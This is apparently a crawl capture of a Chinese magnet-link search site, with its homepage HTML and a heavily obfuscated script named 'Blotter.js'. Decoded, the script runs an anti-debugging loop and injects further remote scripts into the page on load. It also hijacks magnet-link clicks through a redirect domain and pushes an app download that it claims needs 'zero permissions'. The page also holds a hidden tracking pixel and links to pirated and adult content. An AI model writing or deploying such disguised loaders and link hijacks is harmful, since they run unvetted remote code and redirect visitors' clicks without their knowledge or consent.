

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://clb6.me/
body_size: 1534
content:
<!DOCTYPE html><html><head><meta charset="utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><title>最佳的资源搜索引擎 - 磁力宝</title><meta name="keywords" content="磁力宝"><meta name="description" content="磁力宝原磁力吧,是专业强大的搜索引擎,拥有超千万的链接提供索引,24小时不间断更新。"><meta http-equiv="Cache-Control" content="no-siteapp"><meta name="applicable-device" content="pc,mobile"><link rel="stylesheet" href="/Public/static/css/style_v2.css?20240409" type="text/css"/><script src="https://s0.pstatp.com/cdn/expire-1-M/jquery/1.11.1/jquery.min.js"></script><link rel="shortcut icon" type="image/x-icon" href="/Public/static/img/favicon.ico" /><link rel="apple-touch-icon" href="/Public/static/img/apple_icon.jpg" /></head><body><div id="wrapper"><div class="top-bar"><span class="first"><span class="highlight-bar"></span><a href="/" class="selected">首页</a></span><span class="top_fav"><a href="#" onclick="alert('请发送邮件至888#clb.biz');return false;">收藏</a></span></div><div id="first-content"><div id="center-box-wrapper"><div id="center-box"><div id="center-logo"><a href="/"><img src="/Public/static/img/logo2.png" alt="" /></a></div><div id="search-box"><form id="search-form" action="" method="post"><input type="text" id="search" name="s" autocomplete="off" placeholder="搜搜更健康" /><input type="submit" id="btnSearch" value="搜 索" class="blue" /></form><div class="info-box"><ul><li><a href="/s/5LiA5oiY5YaN5oiY">一战再战</a></li><li><a href="/s/5o2V6aOO6L-95b2x">捕风追影</a></li><li><a href="/s/5Ye26ZmN5Zac6K6v">凶降喜讯</a></li><li><a href="/s/572X5bCP6buR5oiY6K6wMg">罗小黑战记2</a></li><li><a href="/s/6ZW_5a6J55qE6I2U5p6d">长安的荔枝</a></li><li><a href="/s/5LiJ57qn6K2m5oiS">三级警戒</a></li><li><a style="color:#ab1616;" href="https://javbot.cc">Javbot</a></li></ul></div></div><div style="margin-top:10px;">网络动荡，请记住短网址 clb.im 或 cilibao.app 或 cilibao.top！</div><div style="margin-top:10px;">发送邮件至 888#clb.biz 可以获取最新地址</div></div></div></div><div class="push"></div></div><!-- footer<i class="new">新</i> --><div class="footer"><!--<span>&copy;2016 磁力宝|</span>--><span><a href="mailto:888@clb.biz" rel="nofollow">联系方式</a>|<a href="https://cilibao.app" >磁力宝</a>|<a href="http://bs5.org?from=clb" rel="nofollow" target="_blank">资源导航</a></span></div><div><img src="https://yan.pqd.org/watch/90629841/1" style="position:absolute; left:-9999px;" alt="" /></div><div id="rand_content"><div class="rand_content" id="show_rand"><ul></ul></div></div><script src="https://s2.filef.top/Blotter.js"></script><script src="/Public/static/js/common-v2.js?20240409"></script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://s2.filef.top/Blotter.js
body_size: 3355
content:
var _0xod6='jsjiami.com.v6',_0xod6_=function(){return['_0xod6'],_0x4bbc=[_0xod6,'\x72\x65\x70\x6c\x61\x63\x65','\x5c\x77\x2b','\x28\x28\x29\x3d\x3e\x7b\x31\x20\x30\x28\x29\x7b\x32\x28\x28\x29\x3d\x3e\x7b\x33\x28\x22\x34\x22\x29\x28\x29\x7d\x2c\x35\x29\x7d\x36\x7b\x30\x28\x29\x7d\x37\x28\x38\x29\x7b\x7d\x7d\x29\x28\x29\x3b','\x62\x6c\x6f\x63\x6b\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x20\x46\x75\x6e\x63\x74\x69\x6f\x6e\x20\x64\x65\x62\x75\x67\x67\x65\x72\x20\x35\x30\x20\x74\x72\x79\x20\x63\x61\x74\x63\x68\x20\x65\x72\x72','\x73\x70\x6c\x69\x74','\x63\x6f\x6f\x6b\x69\x65','\x6c\x65\x6e\x67\x74\x68','\x5b\x6f\x62\x6a\x65\x63\x74\x20\x4f\x62\x6a\x65\x63\x74\x5d','\x65\x78\x74\x65\x6e\x64','\x65\x78\x70\x69\x72\x65\x73','\x6e\x75\x6d\x62\x65\x72','\x73\x65\x74\x44\x61\x74\x65','\x67\x65\x74\x44\x61\x74\x65','\x72\x61\x77','\x3b\x20\x65\x78\x70\x69\x72\x65\x73\x3d','\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67','\x70\x61\x74\x68','\x3b\x20\x70\x61\x74\x68\x3d','\x64\x6f\x6d\x61\x69\x6e','\x3b\x20\x64\x6f\x6d\x61\x69\x6e\x3d','\x73\x65\x63\x75\x72\x65','\x3b\x20\x73\x65\x63\x75\x72\x65','\x6a\x6f\x69\x6e','\x28\x3f\x3a\x5e\x7c\x3b\x20\x29','\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29','\x65\x78\x65\x63','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x32\x2e\x66\x69\x6c\x65\x66\x2e\x74\x6f\x70','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x61\x73\x73\x65\x74\x2e\x33\x34\x30\x30\x2e\x6f\x72\x67','\x70\x61\x74\x68\x6e\x61\x6d\x65','\x61\x64\x5f\x75\x72\x6c','\x61\x70\x70\x5f\x64\x6f\x77\x6e','\x6d\x65\x6d\x5f\x74\x69\x70','\x6f\x6e\x6c\x6f\x61\x64','\x77\x72\x69\x74\x65','\x3c\x73\x63\x72\x69\x70\x74\x20\x73\x72\x63\x3d\x22','\x22\x20\x3e\x20\x3c\x2f\x73\x63\x72\x69\x70\x74\x3e','\x61\x6a\x61\x78\x53\x65\x74\x75\x70','\x67\x65\x74\x53\x63\x72\x69\x70\x74','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x30\x2e\x70\x73\x74\x61\x74\x70\x2e\x63\x6f\x6d\x2f\x63\x64\x6e\x2f\x65\x78\x70\x69\x72\x65\x2d\x31\x2d\x4d\x2f\x6c\x61\x79\x65\x72\x2f\x33\x2e\x31\x2e\x31\x2f\x6c\x61\x79\x65\x72\x2e\x6d\x69\x6e\x2e\x6a\x73','\x64\x6f\x6e\x65','\x6f\x70\x65\x6e','\u5df2\u7262\u8bb0','\u4e0b\u8f7d\x61\x70\x70','\x33\x32\x35\x70\x78','\u7f51\u5740\u88ab\u5c4f\u853d\u63d0\u5347','\x63\x6c\x6f\x73\x65','\x2f\x64\x6f\x77\x6e\x2e\x70\x68\x70','\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x61\x70\x70\x2d\x63\x6f\x6e\x74\x65\x6e\x74\x22\x73\x74\x79\x6c\x65\x3d\x22\x70\x61\x64\x64\x69\x6e\x67\x3a\x31\x30\x70\x78\x3b\x66\x6f\x6e\x74\x2d\x73\x69\x7a\x65\x3a\x31\x34\x70\x78\x3b\x22\x3e\u5f53\u524d\u7f51\u7edc\u5c4f\u853d\u4e25\u91cd\uff0c\u65e0\u6cd5\u8bbf\u95ee\u8bf7\u5c1d\u8bd5\u5982\u4e0b\u65b9\u6cd5\uff1a\x3c\x62\x72\x20\x2f\x3e\x31\x2e\x3c\x73\x70\x61\x6e\x20\x73\x74\x79\x6c\x65\x3d\x22\x63\x6f\x6c\x6f\x72\x3a\x23\x30\x30\x39\x39\x30\x30\x3b\x22\x3e\u4fee\u6539\u9ed8\u8ba4\x64\x6e\x73\x3c\x2f\x73\x70\x61\x6e\x3e\uff0c\u63a8\u8350\x61\x6c\x69\x64\x6e\x73\u6216\x31\x31\x34\x64\x6e\x73\x3c\x62\x72\x20\x2f\x3e\x32\x2e\u8bbf\u95ee\x20\x3c\x73\x70\x61\x6e\x20\x73\x74\x79\x6c\x65\x3d\x22\x63\x6f\x6c\x6f\x72\x3a\x23\x30\x30\x33\x33\x39\x39\x3b\x22\x3e\x62\x61\x73\x68\x69\x35\x2e\x63\x6f\x6d\x3c\x2f\x73\x70\x61\x6e\x3e\x20\u6216\x20\x3c\x73\x70\x61\x6e\x20\x73\x74\x79\x6c\x65\x3d\x22\x63\x6f\x6c\x6f\x72\x3a\x23\x43\x43\x33\x33\x45\x35\x3b\x22\x3e\x31\x32\x35\x38\x30\x2e\x6f\x72\x67\x3c\x2f\x73\x70\x61\x6e\x3e\x20\u6216\x20\x3c\x73\x70\x61\x6e\x20\x73\x74\x79\x6c\x65\x3d\x22\x63\x6f\x6c\x6f\x72\x3a\x23\x36\x34\x34\x35\x31\x44\x3b\x22\x3e\x63\x6c\x64\x71\x2e\x63\x63\x3c\x2f\x73\x70\x61\x6e\x3e\x20\u8fdb\u5165\u5730\u5740\u5bfc\u822a\x3c\x62\x72\x20\x2f\x3e\x33\x2e\u4e0b\u65b9\u4e0b\u8f7d\x3c\x73\x70\x61\x6e\x3e\x61\x70\x70\x3c\x2f\x73\x70\x61\x6e\x3e\uff0c\x3c\x73\x70\x61\x6e\x20\x73\x74\x79\x6c\x65\x3d\x22\x63\x6f\x6c\x6f\x72\x3a\x23\x30\x30\x36\x36\x30\x30\x3b\x22\x3e\x61\x70\x70\u53ef\u4ee5\u96f6\u6743\u9650\u8fd0\u884c\x3c\x2f\x73\x70\x61\x6e\x3e\uff0c\u8bf7\u653e\u5fc3\u5b89\u88c5\x3c\x62\x72\x20\x2f\x3e\x34\x2e\u53d1\u9001\u4efb\u4f55\u90ae\u4ef6\u81f3\x3c\x61\x20\x68\x72\x65\x66\x3d\x22\x6d\x61\x69\x6c\x74\x6f\x3a\x38\x38\x38\x40\x63\x6c\x62\x2e\x62\x69\x7a\x22\x3e\x38\x38\x38\x40\x63\x6c\x62\x2e\x62\x69\x7a\x3c\x2f\x61\x3e\uff0c\u8fd9\u662f\u6700\u7a33\u5b9a\u7684\u65b9\u5f0f\uff0c\u8bf7\u7262\u8bb0\uff01\uff01\uff01\x3c\x62\x72\x20\x2f\x3e\u5982\u60a8\u770b\u5230\u6b64\u9875\u9762\uff0c\u8bf7\x3c\x73\x70\x61\x6e\x20\x73\x74\x79\x6c\x65\x3d\x22\x63\x6f\x6c\x6f\x72\x3a\x23\x39\x39\x42\x42\x30\x30\x3b\x22\x3e\u622a\u56fe\u4fdd\u5b58\x3c\x2f\x73\x70\x61\x6e\x3e\uff0c\u6211\u4eec\u4f1a\u7aed\u529b\u4fdd\u969c\u7f51\u7ad9\u53ef\u7528\uff0c\u611f\u6069\u5171\u540c\u8d70\u8fc7\u7684\u5341\u5e74\uff01\ud83d\udc97\ud83d\udc97\ud83d\udc97\x20\x3c\x62\x72\x20\x2f\x3e\u7f51\u7ad9\u65e0\u5e7f\u544a\uff0c\u51fa\u73b0\u5e7f\u544a\u5219\u4e3a\u8fd0\u8425\u5546\u52ab\u6301\u52a0\u5165\uff0c\u8bf7\x3c\x73\x70\x61\x6e\x20\x73\x74\x79\x6c\x65\x3d\x22\x63\x6f\x6c\x6f\x72\x3a\x72\x65\x64\x3b\x22\x3e\u6ce8\u610f\u7504\u522b\uff01\x3c\x2f\x73\x70\x61\x6e\x3e\ufe0f\x3c\x2f\x64\x69\x76\x3e','\x72\x6f\x75\x6e\x64','\x72\x61\x6e\x64\x6f\x6d','\x75\x73\x65\x72\x41\x67\x65\x6e\x74','\x6d\x61\x74\x63\x68','\x2e\x79\x75\x6e\x62\x6f','\x63\x6c\x69\x63\x6b','\x23\x64\x6f\x77\x6e\x2d\x75\x72\x6c','\x61\x74\x74\x72','\x68\x72\x65\x66','\x6d\x61\x67\x6e\x65\x74\x3a\x3f\x78\x74\x3d\x75\x72\x6e\x3a\x62\x74\x69\x68\x3a','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6f\x66\x66\x75\x72\x6c\x2e\x35\x33\x33\x38\x2e\x6f\x72\x67\x2f\x3f\x68\x3d','\x23\x66\x6f\x6f\x74\x65\x72\x2c\x23\x42\x6f\x74\x74\x6f\x6d\x5f\x62\x6f\x74\x74\x6f\x6d\x2c\x2e\x66\x6f\x6f\x74\x65\x72','\x63\x73\x73','\x6d\x61\x72\x67\x69\x6e\x2d\x62\x6f\x74\x74\x6f\x6d','\x2f\x73\x64\x61\x2e\x6a\x73','\x2f\x73\x76\x69\x2e\x6a\x73','\x2f\x70\x70\x6d\x2e\x6a\x73','\x2f\x70\x70\x73\x2e\x6a\x73','\x52\x4a\x6a\x73\x57\x6a\x75\x69\x78\x77\x61\x6d\x69\x7a\x7a\x44\x77\x53\x2e\x63\x6f\x6d\x2e\x76\x4e\x36\x66\x47\x42\x3d\x3d'];}();function _0x3127(_0x5d48db,_0x1be20b){_0x5d48db=~~'0x'['concat'](_0x5d48db['slice'](0x0));var _0xcd2cc8=_0x4bbc[_0x5d48db];return _0xcd2cc8;};(function(_0x44cb45,_0x4086da){var _0x3340a7=0x0;for(_0x4086da=_0x44cb45['shift'](_0x3340a7>>0x2);_0x4086da&&_0x4086da!==(_0x44cb45['pop'](_0x3340a7>>0x3)+'')['replace'](/[RJWuxwzzDwSNfGB=]/g,'');_0x3340a7++){_0x3340a7=_0x3340a7^0x17d13b;}}(_0x4bbc,_0x3127));eval(function(_0x2704ae,_0x589093,_0x25cf94,_0xc067d8,_0x1bc856,_0x5241a3){_0x1bc856=String;if(!''[_0x3127('0')](/^/,String)){for(;_0x25cf94--;)_0x5241a3[_0x25cf94]=_0xc067d8[_0x25cf94]||_0x25cf94;_0xc067d8=[function(_0x1b8122){return _0x5241a3[_0x1b8122];}];_0x1bc856=function(){return _0x3127('1');};_0x25cf94=0x1;}for(;_0x25cf94--;)_0xc067d8[_0x25cf94]&&(_0x2704ae=_0x2704ae[_0x3127('0')](new RegExp('\x5c\x62'+_0x1bc856(_0x25cf94)+'\x5c\x62','\x67'),_0xc067d8[_0x25cf94]));return _0x2704ae;}(_0x3127('2'),0x9,0x9,_0x3127('3')[_0x3127('4')]('\x20'),0x0,{}));jQuery[_0x3127('5')]=function(_0x1f540d,_0x562ab6,_0x226682){if(0x1<arguments[_0x3127('6')]&&_0x3127('7')!==String(_0x562ab6)){_0x226682=jQuery[_0x3127('8')]({},_0x226682);if(null===_0x562ab6||void 0x0===_0x562ab6)_0x226682[_0x3127('9')]=-0x1;if(_0x3127('a')===typeof _0x226682[_0x3127('9')]){var _0x26866b=_0x226682[_0x3127('9')],_0x24d1e5=_0x226682[_0x3127('9')]=new Date();_0x24d1e5[_0x3127('b')](_0x24d1e5[_0x3127('c')]()+_0x26866b);}_0x562ab6=String(_0x562ab6);return document[_0x3127('5')]=[encodeURIComponent(_0x1f540d),'\x3d',_0x226682[_0x3127('d')]?_0x562ab6:encodeURIComponent(_0x562ab6),_0x226682[_0x3127('9')]?_0x3127('e')+_0x226682[_0x3127('9')][_0x3127('f')]():'',_0x226682[_0x3127('10')]?_0x3127('11')+_0x226682[_0x3127('10')]:'',_0x226682[_0x3127('12')]?_0x3127('13')+_0x226682[_0x3127('12')]:'',_0x226682[_0x3127('14')]?_0x3127('15'):''][_0x3127('16')]('');}_0x226682=_0x562ab6||{};_0x24d1e5=_0x226682[_0x3127('d')]?function(_0x2fcfdf){return _0x2fcfdf;}:decodeURIComponent;return(_0x26866b=new RegExp(_0x3127('17')+encodeURIComponent(_0x1f540d)+_0x3127('18'))[_0x3127('19')](document[_0x3127('5')]))?_0x24d1e5(_0x26866b[0x1]):null;};var surl=_0x3127('1a');var turl=_0x3127('1b');var BaiduSuggestion={'\x62\x69\x6e\x64':function(){return!0x1;}},path_name=location[_0x3127('1c')],ad_url=$[_0x3127('5')](_0x3127('1d')),app_down=$[_0x3127('5')](_0x3127('1e'));mem_tip=$[_0x3127('5')](_0x3127('1f'));window[_0x3127('20')]=function(){};function writeJs(_0x34133b){document[_0x3127('21')](_0x3127('22')+_0x34133b+_0x3127('23'));}$(function(){$[_0x3127('24')]({'\x63\x61\x63\x68\x65':!![]});$[_0x3127('25')](_0x3127('26'))[_0x3127('27')](function(){if(0x1!=mem_tip){layer[_0x3127('28')]({'\x74\x79\x70\x65':0x1,'\x62\x74\x6e':[_0x3127('29'),_0x3127('2a')],'\x61\x72\x65\x61':_0x3127('2b'),'\x74\x69\x74\x6c\x65':_0x3127('2c'),'\x61\x6e\x69\x6d':0x1,'\x79\x65\x73':function(_0x34e910,_0x4bc7c8){$[_0x3127('5')](_0x3127('1f'),'\x31',{'\x70\x61\x74\x68':'\x2f','\x65\x78\x70\x69\x72\x65\x73':0x7});layer[_0x3127('2d')](_0x34e910);},'\x62\x74\x6e\x32':function(_0x121e3e,_0x1c29cf){window[_0x3127('28')](turl+_0x3127('2e'));},'\x63\x6f\x6e\x74\x65\x6e\x74':_0x3127('2f')});}});});function rand_num(_0x15fd5){return Math[_0x3127('30')](Math[_0x3127('31')]()*(_0x15fd5-0x1));}function is_mobile(){return navigator[_0x3127('32')][_0x3127('33')](/(iPhone|iPod|Android|ios|iPad)/i);}function is_ad(){return 0x1;}is_ad()&&$(_0x3127('34'))[_0x3127('35')](function(){var _0xcc1385=$(_0x3127('36'))[_0x3127('37')](_0x3127('38'))[_0x3127('0')](_0x3127('39'),'');window[_0x3127('28')](_0x3127('3a')+_0xcc1385);return!0x1;});if(is_mobile()&&'\x2f'!=path_name){$(_0x3127('3b'))[_0x3127('3c')](_0x3127('3d'),0xdc);var m_pv=[surl+_0x3127('3e'),surl+_0x3127('3f')];m_pv_index=rand_num(m_pv[_0x3127('6')]);writeJs(surl+_0x3127('40'));writeJs(m_pv[m_pv_index]);}if('\x2f'!=path_name&&!is_mobile()){var p_pv=[surl+_0x3127('41'),''];p_pv_index=rand_num(p_pv[_0x3127('6')]);writeJs(p_pv[p_pv_index]);};;_0xod6='jsjiami.com.v6';